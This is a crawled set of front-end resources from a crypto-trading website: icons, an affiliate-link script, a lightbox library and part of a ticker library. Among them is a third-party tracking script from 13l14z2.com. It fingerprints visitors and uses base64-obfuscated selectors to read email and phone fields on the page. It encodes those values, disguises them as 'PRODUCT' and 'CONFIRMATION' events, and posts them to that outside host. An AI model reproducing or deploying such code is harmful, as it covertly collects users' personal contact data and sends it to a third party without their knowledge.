23.2374C19.0545 24.9357 19.0553 27.3855 20.4586 29.0828L18.637 30.9044C16.2357 28.1931 16.2342 24.1288 18.637 21.4158ZM19.2557 31.5232L21.0773 29.7016C22.7755 31.1056 25.2254 31.1049 26.9227 29.7016L28.7443 31.5232C26.0335 33.9239 21.9687 33.926 19.2557 31.5232Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/sites/default/files/partner_code/partner-code.2.1.0.js?v=1748273404
body_size: 1567
content:
window.partnerCode=function(t){var e={};function n(o){if(e[o])return e[o].exports;var r=e[o]={i:o,l:!1,exports:{}};return t[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(o,r,function(e){return t[e]}.bind(null,r));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=0)}([function(t,e,n){"use strict";n.r(e),n.d(e,"init",function(){return r});n(1),n(2),n(3);const o={storageKey:"affilateData",domains:["stormgain.com","www.stormgain.com","app.stormgain.com","promo.stormgain.com"]};function r(t){o.params=t;const e=i(c(window.location.href));var n;Object.keys(e).length?(n=e,window.localStorage.setItem(o.storageKey,JSON.stringify(n))):function(t){const e=JSON.parse(window.localStorage.getItem(o.storageKey));if(null===e)return!1;const n=i(e);Object.assign(t,n)}(e),function(t){if(!Object.keys(t).length)return;(function(t){Array.prototype.forEach.call(document.querySelectorAll("form"),function(e){e.addEventListener("submit",function(n){const o=e.querySelector('[name="partnersLink"]');o&&(o.value=u(o.value,t)),e.action=u(e.action,t),Object.keys(t).forEach(function(n){if(void 0===e[n]){const o=document.createElement("input");o.type="hidden",o.name=n,o.value=t[n],e.appendChild(o)}})},!1)})})(t),function(t){const e=function(e){const n=e.target.closest("a[href]");if(!n)return;const r=c(n.href),i=a(n.href);if(n.hostname===window.location.hostname||-1===o.domains.indexOf(n.hostname))return;const u=Object.assign({},r,t);n.href=i+"?"+f(u)+n.hash};document.addEventListener("mouseup",e),document.addEventListener("touchup",e)}(t)}(e)}function c(t){const e=document.createElement("a");e.href=t;const n=e.search.slice(1),o={};return n.length&&n.split("&").forEach(function(t){t=t.split("="),o[t[0]]=t[1]||""}),o}function i(t){const e={},n=o.params.find(function(e){return e.params.every(function(e){return void 0!==t[e]})});return n?(n.params.concat(n.optional||[]).forEach(function(n){"string"==typeof t[n]&&(e[n]=t[n])}),e):e}function u(t,e){if(t){const n=a(t),o=c(t),r=function(t){const e=document.createElement("a");return e.href=t,decodeURIComponent(e.hash)}(t),i=Object.assign({},o,e);Object.keys(i).length&&(t=n+"?"+f(i)+r)}return t}function a(t){const e=document.createElement("a");return e.href=t,decodeURIComponent(e.protocol+"//"+e.hostname+"/"+e.pathname.replace(/^\//,""))}function f(t){return decodeURIComponent(Object.keys(t).map(function(e){return e+"="+t[e]}).join("&"))}},function(t,e,n){"use strict";"function"!=typeof Object.assign&&(Object.assign=function(t){if(null==t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),n=1;n<arguments.length;n++){var o=arguments[n];if(null!=o)for(var r in o)o.hasOwnProperty(r)&&(e[r]=o[r])}return e})},function(t,e){var n;"function"!=typeof(n=window.Element.prototype).matches&&(n.matches=n.msMatchesSelector||n.mozMatchesSelector||n.webkitMatchesSelector||function(t){for(var e=(this.document||this.ownerDocument).querySelectorAll(t),n=0;e[n]&&e[n]!==this;)++n;return Boolean(e[n])}),"function"!=typeof n.closest&&(n.closest=function(t){for(var e=this;e&&1===e.nodeType;){if(e.matches(t))return e;e=e.parentNode}return null})},function(t,e,n){"use strict";Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(t){if(null==this)throw new TypeError("this is null or not defined");var e=Object(this),n=e.length>>>0;if("function"!=typeof t)throw new TypeError("predicate must be a function");for(var o=arguments[1],r=0;r<n;){var c=e[r];if(t.call(o,c,r,e))return c;r++}}})}]);  partnerCode.init([{
    "partnerName": "CELLXPERT",
    "params": ["aff_id", "cxd"],
    "optional": ["sourceType"]
  }])

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/social/icon-social-instagram-accent.svg?05-05-20
body_size: 386
content:
<svg width="100" height="100" viewBox="10 10 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9975 16.6652C18.1613 16.6652 16.6627 18.1638 16.6627 20C16.6627 21.8362 18.1613 23.3348 19.9975 23.3348C21.8337 23.3348 23.3323 21.8362 23.3323 20C23.3323 18.1638 21.8337 16.6652 19.9975 16.6652ZM29.9993 20C29.9993 18.6191 30.0118 17.2506 29.9342 15.8722C29.8567 14.2711 29.4914 12.8502 28.3206 11.6794C27.1473 10.5061 25.7289 10.1433 24.1278 10.0658C22.7469 9.98824 21.3784 10.0007 20 10.0007C18.6191 10.0007 17.2506 9.98824 15.8722 10.0658C14.2711 10.1433 12.8502 10.5086 11.6794 11.6794C10.5061 12.8527 10.1433 14.2711 10.0658 15.8722C9.98824 17.2531 10.0007 18.6216 10.0007 20C10.0007 21.3784 9.98824 22.7494 10.0658 24.1278C10.1433 25.7289 10.5086 27.1498 11.6794 28.3206C12.8527 29.4939 14.2711 29.8567 15.8722 29.9342C17.2531 30.0118 18.6216 29.9993 20 29.9993C21.3809 29.9993 22.7494 30.0118 24.1278 29.9342C25.7289 29.8567 27.1498 29.4914 28.3206 28.3206C29.4939 27.1473 29.8567 25.7289 29.9342 24.1278C30.0143 22.7494 29.9993 21.3809 29.9993 20ZM19.9975 25.131C17.1581 25.131 14.8665 22.8394 14.8665 20C14.8665 17.1606 17.1581 14.869 19.9975 14.869C22.8369 14.869 25.1285 17.1606 25.1285 20C25.1285 22.8394 22.8369 25.131 19.9975 25.131ZM25.3386 15.8572C24.6757 15.8572 24.1403 15.3218 24.1403 14.6589C24.1403 13.9959 24.6757 13.4606 25.3386 13.4606C26.0016 13.4606 26.5369 13.9959 26.5369 14.6589C26.5371 14.8163 26.5063 14.9722 26.4461 15.1177C26.386 15.2632 26.2977 15.3954 26.1864 15.5067C26.0751 15.618 25.9429 15.7062 25.7974 15.7664C25.6519 15.8265 25.496 15.8574 25.3386 15.8572Z" fill="#ffffff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/logo.svg
body_size: 669
content:
<svg width="128" height="28" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M110.4 18.197c-.159.313-.917 1.407-2.658 1.407-2.023 0-3.706-1.92-3.706-4.482 0-2.539 1.683-4.087 3.72-4.087 1.669 0 2.456 1.02 2.63 1.347v-1.176h1.993v8.227H110.4v-1.236zm-2.283-5.427c-1.43 0-2.362 1.02-2.362 2.352 0 1.333.932 2.748 2.362 2.748 1.38 0 2.297-1.415 2.297-2.748 0-1.325-.917-2.352-2.297-2.352zM116.966 8.437h-1.921v1.377h1.921V8.437zM116.966 11.184h-1.921v8.25h1.921v-8.25z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M71.725 11.184l-1.907 1.973v6.276h1.907v-6.329h4.016v-1.92h-4.016zM79.36 11.184l-1.907 1.973v6.276h1.907v-6.329h2.81v6.33h1.915v-6.33h2.81v6.33H88.8v-8.25h-9.44zM57.892 13.105v-1.921h-3.265V8.437h-1.915v9.03l1.915 1.966h3.286v-1.92h-3.286v-4.408h3.265zM125.107 11.184h-5.475v8.25h1.914v-6.33h3.561v6.33h1.907v-6.277l-1.907-1.973zM47.042 12.837c-.722-.075-1.22-.142-1.878-.201-1.127-.142-1.741-.574-1.741-1.318 0-.804.766-1.318 2.225-1.318 1.647 0 2.427.655 2.788 1.184h2.095c-.354-1.385-1.618-2.949-4.883-2.949-2.543 0-4.27 1.177-4.27 3.142 0 1.966 1.518 3.038 3.634 3.24l1.893.2c1.098.142 1.849.477 1.849 1.534 0 .886-.86 1.519-2.478 1.519-1.56 0-2.412-.588-2.846-1.184h-2.254c.542 1.444 1.95 2.948 5.1 2.948 3.02 0 4.537-1.437 4.537-3.425 0-2.285-1.654-3.171-3.771-3.372z" fill="#fff"/><path d="M67.882 15.286c0 2.517-1.77 4.348-4.089 4.348-2.34 0-4.102-1.831-4.102-4.348 0-2.516 1.755-4.348 4.102-4.348 2.32.007 4.09 1.832 4.09 4.348zm-1.936 0c0-1.407-.874-2.487-2.145-2.487-1.272 0-2.167 1.11-2.167 2.487 0 1.37.888 2.487 2.167 2.487 1.278 0 2.145-1.08 2.145-2.487z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M96.336 14.87h3.756v2.248c-.433.313-1.365.685-2.752.685-2.34 0-3.8-1.593-3.8-3.887 0-2.166 1.322-3.827 3.424-3.827 1.488 0 2.268.693 2.615 1.11h2.167c-.39-1.176-1.705-2.949-4.782-2.949-3.2 0-5.483 2.383-5.483 5.666 0 3.396 2.297 5.733 5.844 5.733 2.45 0 3.981-.96 4.703-1.623V13.12h-5.692v1.75z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M13.31.824L-.275 14h13.583L26.902.824H13.31zM13.31 14L-.275 28h13.583l13.593-14H13.31z" fill="#13DA5A"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/social/icon-social-facebook-white.svg?22-08-19
body_size: 22
content:
<svg height="100" viewBox="0 0 100 100" width="100" xmlns="http://www.w3.org/2000/svg"><path d="m28.85 56.99h6.09c.57.04 1.03.5 1.07 1.07v38.36c.01 1.97 1.61 3.58 3.59 3.58h13.99c1.98-.01 3.58-1.61 3.59-3.58v-38.32c.04-.58.5-1.03 1.07-1.07h10.04c1.8.05 3.35-1.26 3.59-3.05l2.33-13.98c.31-2.21-1.36-4.2-3.58-4.3h-11.83c-.9 0-1.62-.74-1.6-1.64v-8.96c-.26-2.07 1.51-3.84 3.59-3.59h10.57c1.97-.01 3.58-1.61 3.58-3.58v-14.33c-.01-1.97-1.61-3.58-3.58-3.58h-12.73c-23.3 0-22.76 18.81-22.76 21.51v13.08c-.04.58-.5 1.04-1.07 1.07h-6.1c-1.98.01-3.58 1.61-3.59 3.59v13.98c.08 2.04 1.72 3.68 3.76 3.76z" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://13l14z2.com/track/code.js
body_size: 3807
content:
window.wwData=window.wwData||[]; var t = window.wwData;
var rtgUrl="https://13l14z2.com/tr",rtgSendData=(t,e,a)=>{var n=window.XMLHttpRequest;if(!n)return!1;var w=new n;w.open("POST",t,!0),w.setRequestHeader("Content-Type","application/json"),w.onreadystatechange=()=>{XMLHttpRequest.DONE==w.readyState&&(a(),w=null)},w.send(e)};
t.push = function(e) { Array.prototype.push.call(t, e); var rtgCollectData = () => { var a = {}; return a.data = t, JSON.stringify(a) }; rtgSendData(rtgUrl, rtgCollectData(), (() => { }));}
var appendTag=e=>{if(e){var n=document.createRange();n.selectNode(document.getElementsByTagName("body")[0]);var i=n.createContextualFragment(e);document.body.appendChild(i)}};
function appendTrackingPixel(fp){ let url = "https://13l14z2.com/tr/px.png?"
  url += ("fp=" + encodeURIComponent(fp));
  url += ("&r=" + encodeURIComponent(window.location.toString()));
  appendTag("<img width=\"1\" height=\"1\"   src=" + url + " alt=\"\" style=\"border-style:none;float:left;\">");
}

(function(){
  var prefix = "rtg_";
  var signedUid = "";
  var signedDec = "";
  var userId = "f9112f4b-f743-42e1-b0e3-bfa2b0fbd392";

  // Store signed state in localStorage for first-party persistence
  try {
    if (signedUid && signedUid !== "") {
      localStorage.setItem(prefix + "uid", signedUid);
    }
    if (signedDec && signedDec !== "") {
      localStorage.setItem(prefix + "dec", signedDec);
    }
  } catch(e) {}

  // Push user event to data layer
  if (typeof ThumbmarkJS == "object") {
    ThumbmarkJS.getFingerprint(false, {"country": "US", "city": "Columbus"}).then(function (e) {
      t.push({ event: "user", uxid: e });
      if (typeof appendTrackingPixel == "function") {
        appendTrackingPixel(e);
      }
    });
  } else {
    t.push({ event: "user", uxid: userId });
  }
})();

window.wwDataDr=true;
appendTag(`<script>
var d = {};
window.rtgData = window.rtgData || [];
document.querySelectorAll(atob('LmVtYWls')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "PRODUCT",
                productID: btoa(c.innerText || c.value) 
            });
        }
    });

document.querySelectorAll(atob('I3JlZ2lvbi1lbWFpbCBzcGFuLmVtYWlsLXRleHQ=')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "PRODUCT",
                productID: btoa(c.innerText || c.value) 
            });
        }
    });

document.querySelectorAll(atob('I3Bob25l')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "CONFIRMATION",
                id: btoa(c.innerText || c.value)
            });
        }
    });

document.querySelectorAll(atob('I3JlZ2lvbi1waG9uZSBkZCBiZGk=')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "CONFIRMATION",
                id: btoa(c.innerText || c.value)
            });
        }
    }); 


d.data = window.rtgData;
(function (f, g, h) {
    var e = window.XMLHttpRequest;
    if (!e)
        return !1;


    var b = new e;
    b.open("POST", f, !0);
    b.setRequestHeader("Content-Type", "application/json");
    b.onreadystatechange = function () {
        XMLHttpRequest.DONE == b.readyState && (h(),
            b = null)
    };
    b.send(g)
})("https://13l14z2.com/tr", JSON.stringify(d), function () { });
</script>

<script src="https://my.rtmark.net/p.js?f=sync&lr=1&partner=6bb4782a0c2bd2ef000dfc2353ee3fde0b4a2cfa34fda2ed1663b4f174b9d504" defer></script>
<noscript><img src="https://my.rtmark.net/img.gif?f=sync&lr=1&partner=6bb4782a0c2bd2ef000dfc2353ee3fde0b4a2cfa34fda2ed1663b4f174b9d504" width="1" height="1" /></noscript>`);


--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/src/img/disclaimer-block/app_store_blue.svg
body_size: 317
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M36.9696 22.3529C36.8274 22.4631 34.3184 23.8769 34.3184 27.0206C34.3184 30.6568 37.5111 31.9431 37.6066 31.975C37.5919 32.0534 37.0994 33.7367 35.9233 35.4519C34.8746 36.9612 33.7793 38.4681 32.1132 38.4681C30.447 38.4681 30.0182 37.5003 28.0948 37.5003C26.2203 37.5003 25.5539 38.5 24.0298 38.5C22.5058 38.5 21.4424 37.1034 20.2197 35.3882C18.8034 33.3741 17.6592 30.2451 17.6592 27.2754C17.6592 22.5122 20.7563 19.9859 23.8044 19.9859C25.424 19.9859 26.7741 21.0494 27.7909 21.0494C28.7588 21.0494 30.2681 19.9222 32.1107 19.9222C32.809 19.9222 35.3181 19.9859 36.9696 22.3529ZM31.236 17.9057C31.998 17.0015 32.5371 15.747 32.5371 14.4925C32.5371 14.3185 32.5224 14.1421 32.4905 14C31.2507 14.0466 29.7756 14.8257 28.8862 15.8573C28.1879 16.6512 27.5361 17.9057 27.5361 19.1774C27.5361 19.3685 27.568 19.5596 27.5827 19.6209C27.6611 19.6356 27.7885 19.6527 27.9159 19.6527C29.0283 19.6527 30.4274 18.9078 31.236 17.9057Z" fill="#2A7AFF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://stormgain.com/themes/custom/stormgain_blue/img/arrow_back_blue.svg
body_size: -172
content:
<svg fill="none" height="16" viewBox="0 0 17 16" width="17" xmlns="http://www.w3.org/2000/svg"><path d="m16.5 7h-12.17l5.59-5.59-1.42-1.41-8 8 8 8 1.41-1.41-5.58-5.59h12.17z" fill="#07f"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/application-button.js
body_size: 52
content:
"use strict";window.getMobileOperatingSystem=function(){var e=navigator.userAgent||navigator.vendor||window.opera;return"huawei"==navigator.userAgent.toLowerCase().match(/huawei/i)||"honor"==navigator.userAgent.toLowerCase().match(/huawei/i)?"huawei":/windows phone/i.test(e)?"Windows Phone":/android/i.test(e)?"Android":/iPad|iPhone|iPod/.test(e)?"iOS":"Desktop"},function(){var e=window.getMobileOperatingSystem,t=document.querySelectorAll('[data-role="app-btn"]'),i=e();if(t.length&&("iOS"===i||"Android"===i||"huawei"===i))for(var o=0;o<t.length;o++)t[o].dataset.platform!==i?t[o].classList.add("hidden"):t[o].classList.remove("hidden")}();

--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/vendors/mediabox.js?swvkci
body_size: 1310
content:
/*! mediabox v1.1.3 | (c) 2018 Pedro Rogerio | https://github.com/pinceladasdaweb/mediabox */
(function(a,b){if(typeof define==="function"&&define.amd){define([],b)}else{if(typeof exports==="object"){module.exports=b()}else{a.MediaBox=b()}}}(this,function(){var a=function(c,d){var b={autoplay:"1"},d=d||0;if(!this||!(this instanceof a)){return new a(c,d)}if(!c){return false}this.params=Object.assign(b,d);this.selector=c instanceof NodeList?c:document.querySelectorAll(c);this.root=document.querySelector("body");this.run()};a.prototype={run:function(){Array.prototype.forEach.call(this.selector,function(b){b.addEventListener("click",function(d){d.preventDefault();var c=this.parseUrl(b.getAttribute("href"));this.render(c);this.events()}.bind(this),false)}.bind(this));this.root.addEventListener("keyup",function(b){if((b.keyCode||b.which)===27){this.close(this.root.querySelector(".mediabox-wrap"))}}.bind(this),false)},template:function(b,e){var c;for(c in e){if(e.hasOwnProperty(c)){b=b.replace(new RegExp("{"+c+"}","g"),e[c])}}return b},parseUrl:function(c){var b={},d;if(d=c.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=)([^#\&\?]*).*/)){b.provider="youtube";b.id=d[2]}else{if(d=c.match(/https?:\/\/(?:www\.)?vimeo.com\/(?:channels\/|groups\/([^\/]*)\/videos\/|album\/(\d+)\/video\/|)(\d+)(?:$|\/|\?)/)){b.provider="vimeo";b.id=d[3]}else{b.provider="Unknown";b.id=""}}return b},render:function(c){var b,e,d;if(c.provider==="youtube"){b="https://www.youtube.com/embed/"+c.id}else{if(c.provider==="vimeo"){b="https://player.vimeo.com/video/"+c.id}else{throw new Error("Invalid video URL")}}d=this.serialize(this.params);e=this.template('<div class="mediabox-wrap" role="dialog" aria-hidden="false"><div class="mediabox-content" role="document" tabindex="0"><span id="mediabox-esc" class="mediabox-close" aria-label="close" tabindex="1"></span><iframe src="{embed}{params}" frameborder="0" allowfullscreen allow="autoplay"></iframe></div></div>',{embed:b,params:d});this.lastFocusElement=document.activeElement;this.root.insertAdjacentHTML("beforeend",e);document.body.classList.add("stop-scroll")},events:function(){var c=document.querySelector(".mediabox-wrap");var b=document.querySelector(".mediabox-content");c.addEventListener("click",function(d){if(d.target&&d.target.nodeName==="SPAN"&&d.target.className==="mediabox-close"||d.target.nodeName==="DIV"&&d.target.className==="mediabox-wrap"||(d.target.className==="mediabox-content"&&d.target.nodeName!=="IFRAME")){this.close(c)}}.bind(this),false);document.addEventListener("focus",function(d){if(b&&!b.contains(d.target)){d.stopPropagation();b.focus()}},true);b.addEventListener("keypress",function(d){if(d.keyCode===13){this.close(c)}}.bind(this),false)},close:function(b){if(b===null){return true}var c=null;if(c){clearTimeout(c)}b.classList.add("mediabox-hide");c=setTimeout(function(){var d=document.querySelector(".mediabox-wrap");if(d!==null){document.body.classList.remove("stop-scroll");this.root.removeChild(d);this.lastFocusElement.focus()}}.bind(this),500)},serialize:function(b){return"?"+Object.keys(b).reduce(function(c,d){c.push(d+"="+encodeURIComponent(b[d]));return c},[]).join("&")}};return a}));if(typeof Object.assign!="function"){Object.defineProperty(Object,"assign",{value:function assign(d,f){if(d==null){throw new TypeError("Cannot convert undefined or null to object")}var e=Object(d);for(var c=1;c<arguments.length;c++){var b=arguments[c];if(b!=null){for(var a in b){if(Object.prototype.hasOwnProperty.call(b,a)){e[a]=b[a]}}}}return e},writable:true,configurable:true})};

--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/vendors/crypto-currencies-list.min.js?swvkci
body_size: 13134
content:
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["CryptoCurrenciesList"] = factory();
	else
		root["CryptoCurrenciesList"] = factory();
})(self, function() {
return /******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ "./node_modules/@web/live-quotes-ticker/dist/LiveQuotesTicker.min.1.0.0.js":
/*!*********************************************************************************!*\
  !*** ./node_modules/@web/live-quotes-ticker/dist/LiveQuotesTicker.min.1.0.0.js ***!
  \*********************************************************************************/
/***/ ((module) => {

!function(e,t){ true?module.exports=t():0}(window,(function(){return function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=5)}([function(e,t,n){"undefined"!=typeof self&&self,e.exports=function(e){function t(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:i})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=function(){function e(t){var n=this;if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.config=e.mergeSettings(t),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=e.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach((function(e){n[e]=n[e].bind(n)})),this.init()}return r(e,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var e=this.selectorWidth/this.perPage,t=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=e*t+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var n=document.createDocumentFragment();if(this.config.loop)for(var i=this.innerElements.length-this.perPage;i<this.innerElements.length;i++){var r=this.buildSliderFrameItem(this.innerElements[i].cloneNode(!0));n.appendChild(r)}for(var o=0;o<this.innerElements.length;o++){var s=this.buildSliderFrameItem(this.innerElements[o]);n.appendChild(s)}if(this.config.loop)for(var a=0;a<this.perPage;a++){var c=this.buildSliderFrameItem(this.innerElements[a].cloneNode(!0));n.appendChild(c)}this.sliderFrame.appendChild(n),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(e){var t=document.createElement("div");return t.style.cssFloat=this.config.rtl?"right":"left",t.style.float=this.config.rtl?"right":"left",t.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",t.appendChild(e),t}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===i(this.config.perPage))for(var e in this.perPage=1,this.config.perPage)window.innerWidth>=e&&(this.perPage=this.config.perPage[e])}},{key:"prev",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide-e<0){this.disableTransition();var i=this.currentSlide+this.innerElements.length,r=this.perPage,o=i+r,s=(this.config.rtl?1:-1)*o*(this.selectorWidth/this.perPage),a=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(s+a)+"px, 0, 0)",this.currentSlide=i-e}else this.currentSlide=this.currentSlide-e;else this.currentSlide=Math.max(this.currentSlide-e,0);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"next",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide+e>this.innerElements.length-this.perPage){this.disableTransition();var i=this.currentSlide-this.innerElements.length,r=this.perPage,o=i+r,s=(this.config.rtl?1:-1)*o*(this.selectorWidth/this.perPage),a=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(s+a)+"px, 0, 0)",this.currentSlide=i+e}else this.currentSlide=this.currentSlide+e;else this.currentSlide=Math.min(this.currentSlide+e,this.innerElements.length-this.perPage);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(e,t){if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;this.currentSlide=this.config.loop?e%this.innerElements.length:Math.min(Math.max(e,0),this.innerElements.length-this.perPage),n!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),t&&t.call(this))}}},{key:"slideToCurrent",value:function(e){var t=this,n=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,i=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage);e?requestAnimationFrame((function(){requestAnimationFrame((function(){t.enableTransition(),t.sliderFrame.style[t.transformProperty]="translate3d("+i+"px, 0, 0)"}))})):this.sliderFrame.style[this.transformProperty]="translate3d("+i+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var 